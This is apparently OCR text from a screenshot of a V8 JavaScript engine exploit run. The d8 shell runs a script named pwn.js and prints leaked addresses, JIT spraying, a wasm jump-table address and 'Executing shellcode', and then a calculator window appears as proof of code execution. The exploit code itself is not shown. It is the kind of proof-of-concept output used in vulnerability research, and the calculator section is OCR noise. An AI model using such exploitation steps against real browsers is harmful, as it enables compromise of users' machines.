 $ ~/v8/v8/out/release/d8 --harmony-set-methods pwn.js
[+] float_arr_addr == 0x4b93d
[+] obj_arr_addr == 0x4bbfd
[+] JIT spraying...
[+] wasm_instance_addr == 0x19b645
[+] jump_table_start == 0x2c53b4e4f000
[+] Executing shellcode...
Warning: Cannot convert string "-adobe-sy
Calculator
0
DEG DEC
1/x x² Ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ¸
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =